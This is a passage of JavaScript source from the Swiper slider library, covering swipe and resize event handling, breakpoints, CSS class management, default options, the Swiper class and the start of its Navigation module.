const increment=i < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(typeof slidesGrid[i + increment]!=='undefined'){
if(swipeToLast||currentPos >=slidesGrid[i]&&currentPos < slidesGrid[i + increment]){
stopIndex=i;
groupSize=slidesGrid[i + increment] - slidesGrid[i];
}}else if(swipeToLast||currentPos >=slidesGrid[i]){
stopIndex=i;
groupSize=slidesGrid[slidesGrid.length - 1] - slidesGrid[slidesGrid.length - 2];
}}
let rewindFirstIndex=null;
let rewindLastIndex=null;
if(params.rewind){
if(swiper.isBeginning){
rewindLastIndex=params.virtual&&params.virtual.enabled&&swiper.virtual ? swiper.virtual.slides.length - 1:swiper.slides.length - 1;
}else if(swiper.isEnd){
rewindFirstIndex=0;
}}
const ratio=(currentPos - slidesGrid[stopIndex]) / groupSize;
const increment=stopIndex < params.slidesPerGroupSkip - 1 ? 1:params.slidesPerGroup;
if(timeDiff > params.longSwipesMs){
if(!params.longSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
if(swiper.swipeDirection==='next'){
if(ratio >=params.longSwipesRatio) swiper.slideTo(params.rewind&&swiper.isEnd ? rewindFirstIndex:stopIndex + increment);else swiper.slideTo(stopIndex);
}
if(swiper.swipeDirection==='prev'){
if(ratio > 1 - params.longSwipesRatio){
swiper.slideTo(stopIndex + increment);
}else if(rewindLastIndex!==null&&ratio < 0&&Math.abs(ratio) > params.longSwipesRatio){
swiper.slideTo(rewindLastIndex);
}else{
swiper.slideTo(stopIndex);
}}
}else{
if(!params.shortSwipes){
swiper.slideTo(swiper.activeIndex);
return;
}
const isNavButtonTarget=swiper.navigation&&(e.target===swiper.navigation.nextEl||e.target===swiper.navigation.prevEl);
if(!isNavButtonTarget){
if(swiper.swipeDirection==='next'){
swiper.slideTo(rewindFirstIndex!==null ? rewindFirstIndex:stopIndex + increment);
}
if(swiper.swipeDirection==='prev'){
swiper.slideTo(rewindLastIndex!==null ? rewindLastIndex:stopIndex);
}}else if(e.target===swiper.navigation.nextEl){
swiper.slideTo(stopIndex + increment);
}else{
swiper.slideTo(stopIndex);
}}
}
function onResize(){
const swiper=this;
const {
params,
el
}=swiper;
if(el&&el.offsetWidth===0) return;
if(params.breakpoints){
swiper.setBreakpoint();
}
const {
allowSlideNext,
allowSlidePrev,
snapGrid
}=swiper;
const isVirtual=swiper.virtual&&swiper.params.virtual.enabled;
swiper.allowSlideNext=true;
swiper.allowSlidePrev=true;
swiper.updateSize();
swiper.updateSlides();
swiper.updateSlidesClasses();
const isVirtualLoop=isVirtual&&params.loop;
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!swiper.isBeginning&&!swiper.params.centeredSlides&&!isVirtualLoop){
swiper.slideTo(swiper.slides.length - 1, 0, false, true);
}else{
if(swiper.params.loop&&!isVirtual){
swiper.slideToLoop(swiper.realIndex, 0, false, true);
}else{
swiper.slideTo(swiper.activeIndex, 0, false, true);
}}
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
clearTimeout(swiper.autoplay.resizeTimeout);
swiper.autoplay.resizeTimeout=setTimeout(()=> {
if(swiper.autoplay&&swiper.autoplay.running&&swiper.autoplay.paused){
swiper.autoplay.resume();
}}, 500);
}
swiper.allowSlidePrev=allowSlidePrev;
swiper.allowSlideNext=allowSlideNext;
if(swiper.params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}}
function onClick(e){
const swiper=this;
if(!swiper.enabled) return;
if(!swiper.allowClick){
if(swiper.params.preventClicks) e.preventDefault();
if(swiper.params.preventClicksPropagation&&swiper.animating){
e.stopPropagation();
e.stopImmediatePropagation();
}}
}
function onScroll(){
const swiper=this;
const {
wrapperEl,
rtlTranslate,
enabled
}=swiper;
if(!enabled) return;
swiper.previousTranslate=swiper.translate;
if(swiper.isHorizontal()){
swiper.translate=-wrapperEl.scrollLeft;
}else{
swiper.translate=-wrapperEl.scrollTop;
}
if(swiper.translate===0) swiper.translate=0;
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
let newProgress;
const translatesDiff=swiper.maxTranslate() - swiper.minTranslate();
if(translatesDiff===0){
newProgress=0;
}else{
newProgress=(swiper.translate - swiper.minTranslate()) / translatesDiff;
}
if(newProgress!==swiper.progress){
swiper.updateProgress(rtlTranslate ? -swiper.translate:swiper.translate);
}
swiper.emit('setTranslate', swiper.translate, false);
}
function onLoad(e){
const swiper=this;
processLazyPreloader(swiper, e.target);
if(swiper.params.cssMode||swiper.params.slidesPerView!=='auto'&&!swiper.params.autoHeight){
return;
}
swiper.update();
}
function onDocumentTouchStart(){
const swiper=this;
if(swiper.documentTouchHandlerProceeded) return;
swiper.documentTouchHandlerProceeded=true;
if(swiper.params.touchReleaseOnEdges){
swiper.el.style.touchAction='auto';
}}
const events=(swiper, method)=> {
const document=getDocument();
const {
params,
el,
wrapperEl,
device
}=swiper;
const capture = !!params.nested;
const domMethod=method==='on' ? 'addEventListener':'removeEventListener';
const swiperMethod=method;
document[domMethod]('touchstart', swiper.onDocumentTouchStart, {
passive: false,
capture
});
el[domMethod]('touchstart', swiper.onTouchStart, {
passive: false
});
el[domMethod]('pointerdown', swiper.onTouchStart, {
passive: false
});
document[domMethod]('touchmove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('pointermove', swiper.onTouchMove, {
passive: false,
capture
});
document[domMethod]('touchend', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerup', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointercancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('touchcancel', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerout', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('pointerleave', swiper.onTouchEnd, {
passive: true
});
document[domMethod]('contextmenu', swiper.onTouchEnd, {
passive: true
});
if(params.preventClicks||params.preventClicksPropagation){
el[domMethod]('click', swiper.onClick, true);
}
if(params.cssMode){
wrapperEl[domMethod]('scroll', swiper.onScroll);
}
if(params.updateOnWindowResize){
swiper[swiperMethod](device.ios||device.android ? 'resize orientationchange observerUpdate':'resize observerUpdate', onResize, true);
}else{
swiper[swiperMethod]('observerUpdate', onResize, true);
}
el[domMethod]('load', swiper.onLoad, {
capture: true
});
};
function attachEvents(){
const swiper=this;
const {
params
}=swiper;
swiper.onTouchStart=onTouchStart.bind(swiper);
swiper.onTouchMove=onTouchMove.bind(swiper);
swiper.onTouchEnd=onTouchEnd.bind(swiper);
swiper.onDocumentTouchStart=onDocumentTouchStart.bind(swiper);
if(params.cssMode){
swiper.onScroll=onScroll.bind(swiper);
}
swiper.onClick=onClick.bind(swiper);
swiper.onLoad=onLoad.bind(swiper);
events(swiper, 'on');
}
function detachEvents(){
const swiper=this;
events(swiper, 'off');
}
var events$1={
attachEvents,
detachEvents
};
const isGridEnabled=(swiper, params)=> {
return swiper.grid&&params.grid&&params.grid.rows > 1;
};
function setBreakpoint(){
const swiper=this;
const {
realIndex,
initialized,
params,
el
}=swiper;
const breakpoints=params.breakpoints;
if(!breakpoints||breakpoints&&Object.keys(breakpoints).length===0) return;
const breakpoint=swiper.getBreakpoint(breakpoints, swiper.params.breakpointsBase, swiper.el);
if(!breakpoint||swiper.currentBreakpoint===breakpoint) return;
const breakpointOnlyParams=breakpoint in breakpoints ? breakpoints[breakpoint]:undefined;
const breakpointParams=breakpointOnlyParams||swiper.originalParams;
const wasMultiRow=isGridEnabled(swiper, params);
const isMultiRow=isGridEnabled(swiper, breakpointParams);
const wasEnabled=params.enabled;
if(wasMultiRow&&!isMultiRow){
el.classList.remove(`${params.containerModifierClass}grid`, `${params.containerModifierClass}grid-column`);
swiper.emitContainerClasses();
}else if(!wasMultiRow&&isMultiRow){
el.classList.add(`${params.containerModifierClass}grid`);
if(breakpointParams.grid.fill&&breakpointParams.grid.fill==='column'||!breakpointParams.grid.fill&&params.grid.fill==='column'){
el.classList.add(`${params.containerModifierClass}grid-column`);
}
swiper.emitContainerClasses();
}
['navigation', 'pagination', 'scrollbar'].forEach(prop=> {
if(typeof breakpointParams[prop]==='undefined') return;
const wasModuleEnabled=params[prop]&&params[prop].enabled;
const isModuleEnabled=breakpointParams[prop]&&breakpointParams[prop].enabled;
if(wasModuleEnabled&&!isModuleEnabled){
swiper[prop].disable();
}
if(!wasModuleEnabled&&isModuleEnabled){
swiper[prop].enable();
}});
const directionChanged=breakpointParams.direction&&breakpointParams.direction!==params.direction;
const needsReLoop=params.loop&&(breakpointParams.slidesPerView!==params.slidesPerView||directionChanged);
const wasLoop=params.loop;
if(directionChanged&&initialized){
swiper.changeDirection();
}
extend(swiper.params, breakpointParams);
const isEnabled=swiper.params.enabled;
const hasLoop=swiper.params.loop;
Object.assign(swiper, {
allowTouchMove: swiper.params.allowTouchMove,
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev
});
if(wasEnabled&&!isEnabled){
swiper.disable();
}else if(!wasEnabled&&isEnabled){
swiper.enable();
}
swiper.currentBreakpoint=breakpoint;
swiper.emit('_beforeBreakpoint', breakpointParams);
if(initialized){
if(needsReLoop){
swiper.loopDestroy();
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(!wasLoop&&hasLoop){
swiper.loopCreate(realIndex);
swiper.updateSlides();
}else if(wasLoop&&!hasLoop){
swiper.loopDestroy();
}}
swiper.emit('breakpoint', breakpointParams);
}
function getBreakpoint(breakpoints, base, containerEl){
if(base===void 0){
base='window';
}
if(!breakpoints||base==='container'&&!containerEl) return undefined;
let breakpoint=false;
const window=getWindow();
const currentHeight=base==='window' ? window.innerHeight:containerEl.clientHeight;
const points=Object.keys(breakpoints).map(point=> {
if(typeof point==='string'&&point.indexOf('@')===0){
const minRatio=parseFloat(point.substr(1));
const value=currentHeight * minRatio;
return {
value,
point
};}
return {
value: point,
point
};});
points.sort((a, b)=> parseInt(a.value, 10) - parseInt(b.value, 10));
for (let i=0; i < points.length; i +=1){
const {
point,
value
}=points[i];
if(base==='window'){
if(window.matchMedia(`(min-width: ${value}px)`).matches){
breakpoint=point;
}}else if(value <=containerEl.clientWidth){
breakpoint=point;
}}
return breakpoint||'max';
}
var breakpoints={
setBreakpoint,
getBreakpoint
};
function prepareClasses(entries, prefix){
const resultClasses=[];
entries.forEach(item=> {
if(typeof item==='object'){
Object.keys(item).forEach(classNames=> {
if(item[classNames]){
resultClasses.push(prefix + classNames);
}});
}else if(typeof item==='string'){
resultClasses.push(prefix + item);
}});
return resultClasses;
}
function addClasses(){
const swiper=this;
const {
classNames,
params,
rtl,
el,
device
}=swiper;
const suffixes=prepareClasses(['initialized', params.direction, {
'free-mode': swiper.params.freeMode&&params.freeMode.enabled
}, {
'autoheight': params.autoHeight
}, {
'rtl': rtl
}, {
'grid': params.grid&&params.grid.rows > 1
}, {
'grid-column': params.grid&&params.grid.rows > 1&&params.grid.fill==='column'
}, {
'android': device.android
}, {
'ios': device.ios
}, {
'css-mode': params.cssMode
}, {
'centered': params.cssMode&&params.centeredSlides
}, {
'watch-progress': params.watchSlidesProgress
}], params.containerModifierClass);
classNames.push(...suffixes);
el.classList.add(...classNames);
swiper.emitContainerClasses();
}
function removeClasses(){
const swiper=this;
const {
el,
classNames
}=swiper;
el.classList.remove(...classNames);
swiper.emitContainerClasses();
}
var classes={
addClasses,
removeClasses
};
function checkOverflow(){
const swiper=this;
const {
isLocked: wasLocked,
params
}=swiper;
const {
slidesOffsetBefore
}=params;
if(slidesOffsetBefore){
const lastSlideIndex=swiper.slides.length - 1;
const lastSlideRightEdge=swiper.slidesGrid[lastSlideIndex] + swiper.slidesSizesGrid[lastSlideIndex] + slidesOffsetBefore * 2;
swiper.isLocked=swiper.size > lastSlideRightEdge;
}else{
swiper.isLocked=swiper.snapGrid.length===1;
}
if(params.allowSlideNext===true){
swiper.allowSlideNext = !swiper.isLocked;
}
if(params.allowSlidePrev===true){
swiper.allowSlidePrev = !swiper.isLocked;
}
if(wasLocked&&wasLocked!==swiper.isLocked){
swiper.isEnd=false;
}
if(wasLocked!==swiper.isLocked){
swiper.emit(swiper.isLocked ? 'lock':'unlock');
}}
var checkOverflow$1={
checkOverflow
};
var defaults={
init: true,
direction: 'horizontal',
oneWayMovement: false,
touchEventsTarget: 'wrapper',
initialSlide: 0,
speed: 300,
cssMode: false,
updateOnWindowResize: true,
resizeObserver: true,
nested: false,
createElements: false,
eventsPrefix: 'swiper',
enabled: true,
focusableElements: 'input, select, option, textarea, button, video, label',
width: null,
height: null,
preventInteractionOnTransition: false,
userAgent: null,
url: null,
edgeSwipeDetection: false,
edgeSwipeThreshold: 20,
autoHeight: false,
setWrapperSize: false,
virtualTranslate: false,
effect: 'slide',
breakpoints: undefined,
breakpointsBase: 'window',
spaceBetween: 0,
slidesPerView: 1,
slidesPerGroup: 1,
slidesPerGroupSkip: 0,
slidesPerGroupAuto: false,
centeredSlides: false,
centeredSlidesBounds: false,
slidesOffsetBefore: 0,
slidesOffsetAfter: 0,
normalizeSlideIndex: true,
centerInsufficientSlides: false,
watchOverflow: true,
roundLengths: false,
touchRatio: 1,
touchAngle: 45,
simulateTouch: true,
shortSwipes: true,
longSwipes: true,
longSwipesRatio: 0.5,
longSwipesMs: 300,
followFinger: true,
allowTouchMove: true,
threshold: 5,
touchMoveStopPropagation: false,
touchStartPreventDefault: true,
touchStartForcePreventDefault: false,
touchReleaseOnEdges: false,
uniqueNavElements: true,
resistance: true,
resistanceRatio: 0.85,
watchSlidesProgress: false,
grabCursor: false,
preventClicks: true,
preventClicksPropagation: true,
slideToClickedSlide: false,
loop: false,
loopAddBlankSlides: true,
loopAdditionalSlides: 0,
loopPreventsSliding: true,
rewind: false,
allowSlidePrev: true,
allowSlideNext: true,
swipeHandler: null,
noSwiping: true,
noSwipingClass: 'swiper-no-swiping',
noSwipingSelector: null,
passiveListeners: true,
maxBackfaceHiddenSlides: 10,
containerModifierClass: 'swiper-',
slideClass: 'swiper-slide',
slideBlankClass: 'swiper-slide-blank',
slideActiveClass: 'swiper-slide-active',
slideVisibleClass: 'swiper-slide-visible',
slideFullyVisibleClass: 'swiper-slide-fully-visible',
slideNextClass: 'swiper-slide-next',
slidePrevClass: 'swiper-slide-prev',
wrapperClass: 'swiper-wrapper',
lazyPreloaderClass: 'swiper-lazy-preloader',
lazyPreloadPrevNext: 0,
runCallbacksOnInit: true,
_emitClasses: false
};
function moduleExtendParams(params, allModulesParams){
return function extendParams(obj){
if(obj===void 0){
obj={};}
const moduleParamName=Object.keys(obj)[0];
const moduleParams=obj[moduleParamName];
if(typeof moduleParams!=='object'||moduleParams===null){
extend(allModulesParams, obj);
return;
}
if(params[moduleParamName]===true){
params[moduleParamName]={
enabled: true
};}
if(moduleParamName==='navigation'&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].prevEl&&!params[moduleParamName].nextEl){
params[moduleParamName].auto=true;
}
if(['pagination', 'scrollbar'].indexOf(moduleParamName) >=0&&params[moduleParamName]&&params[moduleParamName].enabled&&!params[moduleParamName].el){
params[moduleParamName].auto=true;
}
if(!(moduleParamName in params&&'enabled' in moduleParams)){
extend(allModulesParams, obj);
return;
}
if(typeof params[moduleParamName]==='object'&&!('enabled' in params[moduleParamName])){
params[moduleParamName].enabled=true;
}
if(!params[moduleParamName]) params[moduleParamName]={
enabled: false
};
extend(allModulesParams, obj);
};}
const prototypes={
eventsEmitter,
update,
translate,
transition,
slide,
loop,
grabCursor,
events: events$1,
breakpoints,
checkOverflow: checkOverflow$1,
classes
};
const extendedDefaults={};
class Swiper {
constructor(){
let el;
let params;
for (var _len=arguments.length, args=new Array(_len), _key=0; _key < _len; _key++){
args[_key]=arguments[_key];
}
if(args.length===1&&args[0].constructor&&Object.prototype.toString.call(args[0]).slice(8, -1)==='Object'){
params=args[0];
}else{
[el, params]=args;
}
if(!params) params={};
params=extend({}, params);
if(el&&!params.el) params.el=el;
const document=getDocument();
if(params.el&&typeof params.el==='string'&&document.querySelectorAll(params.el).length > 1){
const swipers=[];
document.querySelectorAll(params.el).forEach(containerEl=> {
const newParams=extend({}, params, {
el: containerEl
});
swipers.push(new Swiper(newParams));
});
return swipers;
}
const swiper=this;
swiper.__swiper__=true;
swiper.support=getSupport();
swiper.device=getDevice({
userAgent: params.userAgent
});
swiper.browser=getBrowser();
swiper.eventsListeners={};
swiper.eventsAnyListeners=[];
swiper.modules=[...swiper.__modules__];
if(params.modules&&Array.isArray(params.modules)){
swiper.modules.push(...params.modules);
}
const allModulesParams={};
swiper.modules.forEach(mod=> {
mod({
params,
swiper,
extendParams: moduleExtendParams(params, allModulesParams),
on: swiper.on.bind(swiper),
once: swiper.once.bind(swiper),
off: swiper.off.bind(swiper),
emit: swiper.emit.bind(swiper)
});
});
const swiperParams=extend({}, defaults, allModulesParams);
swiper.params=extend({}, swiperParams, extendedDefaults, params);
swiper.originalParams=extend({}, swiper.params);
swiper.passedParams=extend({}, params);
if(swiper.params&&swiper.params.on){
Object.keys(swiper.params.on).forEach(eventName=> {
swiper.on(eventName, swiper.params.on[eventName]);
});
}
if(swiper.params&&swiper.params.onAny){
swiper.onAny(swiper.params.onAny);
}
Object.assign(swiper, {
enabled: swiper.params.enabled,
el,
classNames: [],
slides: [],
slidesGrid: [],
snapGrid: [],
slidesSizesGrid: [],
isHorizontal(){
return swiper.params.direction==='horizontal';
},
isVertical(){
return swiper.params.direction==='vertical';
},
activeIndex: 0,
realIndex: 0,
isBeginning: true,
isEnd: false,
translate: 0,
previousTranslate: 0,
progress: 0,
velocity: 0,
animating: false,
cssOverflowAdjustment(){
return Math.trunc(this.translate / 2 ** 23) * 2 ** 23;
},
allowSlideNext: swiper.params.allowSlideNext,
allowSlidePrev: swiper.params.allowSlidePrev,
touchEventsData: {
isTouched: undefined,
isMoved: undefined,
allowTouchCallbacks: undefined,
touchStartTime: undefined,
isScrolling: undefined,
currentTranslate: undefined,
startTranslate: undefined,
allowThresholdMove: undefined,
focusableElements: swiper.params.focusableElements,
lastClickTime: 0,
clickTimeout: undefined,
velocities: [],
allowMomentumBounce: undefined,
startMoving: undefined,
pointerId: null,
touchId: null
},
allowClick: true,
allowTouchMove: swiper.params.allowTouchMove,
touches: {
startX: 0,
startY: 0,
currentX: 0,
currentY: 0,
diff: 0
},
imagesToLoad: [],
imagesLoaded: 0
});
swiper.emit('_swiper');
if(swiper.params.init){
swiper.init();
}
return swiper;
}
getDirectionLabel(property){
if(this.isHorizontal()){
return property;
}
return {
'width': 'height',
'margin-top': 'margin-left',
'margin-bottom ': 'margin-right',
'margin-left': 'margin-top',
'margin-right': 'margin-bottom',
'padding-left': 'padding-top',
'padding-right': 'padding-bottom',
'marginRight': 'marginBottom'
}[property];
}
getSlideIndex(slideEl){
const {
slidesEl,
params
}=this;
const slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
const firstSlideIndex=elementIndex(slides[0]);
return elementIndex(slideEl) - firstSlideIndex;
}
getSlideIndexByData(index){
return this.getSlideIndex(this.slides.filter(slideEl=> slideEl.getAttribute('data-swiper-slide-index') * 1===index)[0]);
}
recalcSlides(){
const swiper=this;
const {
slidesEl,
params
}=swiper;
swiper.slides=elementChildren(slidesEl, `.${params.slideClass}, swiper-slide`);
}
enable(){
const swiper=this;
if(swiper.enabled) return;
swiper.enabled=true;
if(swiper.params.grabCursor){
swiper.setGrabCursor();
}
swiper.emit('enable');
}
disable(){
const swiper=this;
if(!swiper.enabled) return;
swiper.enabled=false;
if(swiper.params.grabCursor){
swiper.unsetGrabCursor();
}
swiper.emit('disable');
}
setProgress(progress, speed){
const swiper=this;
progress=Math.min(Math.max(progress, 0), 1);
const min=swiper.minTranslate();
const max=swiper.maxTranslate();
const current=(max - min) * progress + min;
swiper.translateTo(current, typeof speed==='undefined' ? 0:speed);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
emitContainerClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const cls=swiper.el.className.split(' ').filter(className=> {
return className.indexOf('swiper')===0||className.indexOf(swiper.params.containerModifierClass)===0;
});
swiper.emit('_containerClasses', cls.join(' '));
}
getSlideClasses(slideEl){
const swiper=this;
if(swiper.destroyed) return '';
return slideEl.className.split(' ').filter(className=> {
return className.indexOf('swiper-slide')===0||className.indexOf(swiper.params.slideClass)===0;
}).join(' ');
}
emitSlidesClasses(){
const swiper=this;
if(!swiper.params._emitClasses||!swiper.el) return;
const updates=[];
swiper.slides.forEach(slideEl=> {
const classNames=swiper.getSlideClasses(slideEl);
updates.push({
slideEl,
classNames
});
swiper.emit('_slideClass', slideEl, classNames);
});
swiper.emit('_slideClasses', updates);
}
slidesPerViewDynamic(view, exact){
if(view===void 0){
view='current';
}
if(exact===void 0){
exact=false;
}
const swiper=this;
const {
params,
slides,
slidesGrid,
slidesSizesGrid,
size: swiperSize,
activeIndex
}=swiper;
let spv=1;
if(typeof params.slidesPerView==='number') return params.slidesPerView;
if(params.centeredSlides){
let slideSize=slides[activeIndex] ? slides[activeIndex].swiperSlideSize:0;
let breakLoop;
for (let i=activeIndex + 1; i < slides.length; i +=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
for (let i=activeIndex - 1; i >=0; i -=1){
if(slides[i]&&!breakLoop){
slideSize +=slides[i].swiperSlideSize;
spv +=1;
if(slideSize > swiperSize) breakLoop=true;
}}
}else{
if(view==='current'){
for (let i=activeIndex + 1; i < slides.length; i +=1){
const slideInView=exact ? slidesGrid[i] + slidesSizesGrid[i] - slidesGrid[activeIndex] < swiperSize:slidesGrid[i] - slidesGrid[activeIndex] < swiperSize;
if(slideInView){
spv +=1;
}}
}else{
for (let i=activeIndex - 1; i >=0; i -=1){
const slideInView=slidesGrid[activeIndex] - slidesGrid[i] < swiperSize;
if(slideInView){
spv +=1;
}}
}}
return spv;
}
update(){
const swiper=this;
if(!swiper||swiper.destroyed) return;
const {
snapGrid,
params
}=swiper;
if(params.breakpoints){
swiper.setBreakpoint();
}
[...swiper.el.querySelectorAll('[loading="lazy"]')].forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}});
swiper.updateSize();
swiper.updateSlides();
swiper.updateProgress();
swiper.updateSlidesClasses();
function setTranslate(){
const translateValue=swiper.rtlTranslate ? swiper.translate * -1:swiper.translate;
const newTranslate=Math.min(Math.max(translateValue, swiper.maxTranslate()), swiper.minTranslate());
swiper.setTranslate(newTranslate);
swiper.updateActiveIndex();
swiper.updateSlidesClasses();
}
let translated;
if(params.freeMode&&params.freeMode.enabled&&!params.cssMode){
setTranslate();
if(params.autoHeight){
swiper.updateAutoHeight();
}}else{
if((params.slidesPerView==='auto'||params.slidesPerView > 1)&&swiper.isEnd&&!params.centeredSlides){
const slides=swiper.virtual&&params.virtual.enabled ? swiper.virtual.slides:swiper.slides;
translated=swiper.slideTo(slides.length - 1, 0, false, true);
}else{
translated=swiper.slideTo(swiper.activeIndex, 0, false, true);
}
if(!translated){
setTranslate();
}}
if(params.watchOverflow&&snapGrid!==swiper.snapGrid){
swiper.checkOverflow();
}
swiper.emit('update');
}
changeDirection(newDirection, needUpdate){
if(needUpdate===void 0){
needUpdate=true;
}
const swiper=this;
const currentDirection=swiper.params.direction;
if(!newDirection){
newDirection=currentDirection==='horizontal' ? 'vertical':'horizontal';
}
if(newDirection===currentDirection||newDirection!=='horizontal'&&newDirection!=='vertical'){
return swiper;
}
swiper.el.classList.remove(`${swiper.params.containerModifierClass}${currentDirection}`);
swiper.el.classList.add(`${swiper.params.containerModifierClass}${newDirection}`);
swiper.emitContainerClasses();
swiper.params.direction=newDirection;
swiper.slides.forEach(slideEl=> {
if(newDirection==='vertical'){
slideEl.style.width='';
}else{
slideEl.style.height='';
}});
swiper.emit('changeDirection');
if(needUpdate) swiper.update();
return swiper;
}
changeLanguageDirection(direction){
const swiper=this;
if(swiper.rtl&&direction==='rtl'||!swiper.rtl&&direction==='ltr') return;
swiper.rtl=direction==='rtl';
swiper.rtlTranslate=swiper.params.direction==='horizontal'&&swiper.rtl;
if(swiper.rtl){
swiper.el.classList.add(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='rtl';
}else{
swiper.el.classList.remove(`${swiper.params.containerModifierClass}rtl`);
swiper.el.dir='ltr';
}
swiper.update();
}
mount(element){
const swiper=this;
if(swiper.mounted) return true;
let el=element||swiper.params.el;
if(typeof el==='string'){
el=document.querySelector(el);
}
if(!el){
return false;
}
el.swiper=swiper;
if(el.parentNode&&el.parentNode.host&&el.parentNode.host.nodeName==='SWIPER-CONTAINER'){
swiper.isElement=true;
}
const getWrapperSelector=()=> {
return `.${(swiper.params.wrapperClass||'').trim().split(' ').join('.')}`;
};
const getWrapper=()=> {
if(el&&el.shadowRoot&&el.shadowRoot.querySelector){
const res=el.shadowRoot.querySelector(getWrapperSelector());
return res;
}
return elementChildren(el, getWrapperSelector())[0];
};
let wrapperEl=getWrapper();
if(!wrapperEl&&swiper.params.createElements){
wrapperEl=createElement('div', swiper.params.wrapperClass);
el.append(wrapperEl);
elementChildren(el, `.${swiper.params.slideClass}`).forEach(slideEl=> {
wrapperEl.append(slideEl);
});
}
Object.assign(swiper, {
el,
wrapperEl,
slidesEl: swiper.isElement&&!el.parentNode.host.slideSlots ? el.parentNode.host:wrapperEl,
hostEl: swiper.isElement ? el.parentNode.host:el,
mounted: true,
rtl: el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl',
rtlTranslate: swiper.params.direction==='horizontal'&&(el.dir.toLowerCase()==='rtl'||elementStyle(el, 'direction')==='rtl'),
wrongRTL: elementStyle(wrapperEl, 'display')==='-webkit-box'
});
return true;
}
init(el){
const swiper=this;
if(swiper.initialized) return swiper;
const mounted=swiper.mount(el);
if(mounted===false) return swiper;
swiper.emit('beforeInit');
if(swiper.params.breakpoints){
swiper.setBreakpoint();
}
swiper.addClasses();
swiper.updateSize();
swiper.updateSlides();
if(swiper.params.watchOverflow){
swiper.checkOverflow();
}
if(swiper.params.grabCursor&&swiper.enabled){
swiper.setGrabCursor();
}
if(swiper.params.loop&&swiper.virtual&&swiper.params.virtual.enabled){
swiper.slideTo(swiper.params.initialSlide + swiper.virtual.slidesBefore, 0, swiper.params.runCallbacksOnInit, false, true);
}else{
swiper.slideTo(swiper.params.initialSlide, 0, swiper.params.runCallbacksOnInit, false, true);
}
if(swiper.params.loop){
swiper.loopCreate();
}
swiper.attachEvents();
const lazyElements=[...swiper.el.querySelectorAll('[loading="lazy"]')];
if(swiper.isElement){
lazyElements.push(...swiper.hostEl.querySelectorAll('[loading="lazy"]'));
}
lazyElements.forEach(imageEl=> {
if(imageEl.complete){
processLazyPreloader(swiper, imageEl);
}else{
imageEl.addEventListener('load', e=> {
processLazyPreloader(swiper, e.target);
});
}});
preload(swiper);
swiper.initialized=true;
preload(swiper);
swiper.emit('init');
swiper.emit('afterInit');
return swiper;
}
destroy(deleteInstance, cleanStyles){
if(deleteInstance===void 0){
deleteInstance=true;
}
if(cleanStyles===void 0){
cleanStyles=true;
}
const swiper=this;
const {
params,
el,
wrapperEl,
slides
}=swiper;
if(typeof swiper.params==='undefined'||swiper.destroyed){
return null;
}
swiper.emit('beforeDestroy');
swiper.initialized=false;
swiper.detachEvents();
if(params.loop){
swiper.loopDestroy();
}
if(cleanStyles){
swiper.removeClasses();
el.removeAttribute('style');
wrapperEl.removeAttribute('style');
if(slides&&slides.length){
slides.forEach(slideEl=> {
slideEl.classList.remove(params.slideVisibleClass, params.slideFullyVisibleClass, params.slideActiveClass, params.slideNextClass, params.slidePrevClass);
slideEl.removeAttribute('style');
slideEl.removeAttribute('data-swiper-slide-index');
});
}}
swiper.emit('destroy');
Object.keys(swiper.eventsListeners).forEach(eventName=> {
swiper.off(eventName);
});
if(deleteInstance!==false){
swiper.el.swiper=null;
deleteProps(swiper);
}
swiper.destroyed=true;
return null;
}
static extendDefaults(newDefaults){
extend(extendedDefaults, newDefaults);
}
static get extendedDefaults(){
return extendedDefaults;
}
static get defaults(){
return defaults;
}
static installModule(mod){
if(!Swiper.prototype.__modules__) Swiper.prototype.__modules__=[];
const modules=Swiper.prototype.__modules__;
if(typeof mod==='function'&&modules.indexOf(mod) < 0){
modules.push(mod);
}}
static use(module){
if(Array.isArray(module)){
module.forEach(m=> Swiper.installModule(m));
return Swiper;
}
Swiper.installModule(module);
return Swiper;
}}
Object.keys(prototypes).forEach(prototypeGroup=> {
Object.keys(prototypes[prototypeGroup]).forEach(protoMethod=> {
Swiper.prototype[protoMethod]=prototypes[prototypeGroup][protoMethod];
});
});
Swiper.use([Resize, Observer]);
function createElementIfNotDefined(swiper, originalParams, params, checkProps){
if(swiper.params.createElements){
Object.keys(checkProps).forEach(key=> {
if(!params[key]&&params.auto===true){
let element=elementChildren(swiper.el, `.${checkProps[key]}`)[0];
if(!element){
element=createElement('div', checkProps[key]);
element.className=checkProps[key];
swiper.el.append(element);
}
params[key]=element;
originalParams[key]=element;
}});
}
return params;
}
function Navigation(_ref){
let {
swiper,
extendParams,
on,
emit
}=_ref;
extendParams({
navigation: {
nextEl: null,
prevEl: null,
hideOnClick: false,
disabledClass: 'swiper-button-disabled',
hiddenClass: 'swiper-button-hidden',
lockClass: 'swiper-button-lock',
navigationDisabledClass: 'swiper-navigation-disabled'
}});
swiper.navigation={
nextEl: null,
prevEl: null
};
const makeElementsArray=el=> (Array.isArray(el) ? el:[el]).filter(e=> !!e);
function getEl(el){
let res;
if(el&&typeof el==='string'&&swiper.isElement){
res=swiper.el.querySelector(el);
if(res) return res;
}
if(el){
if(typeof el==='string') res=[...document.querySelectorAll(el)];
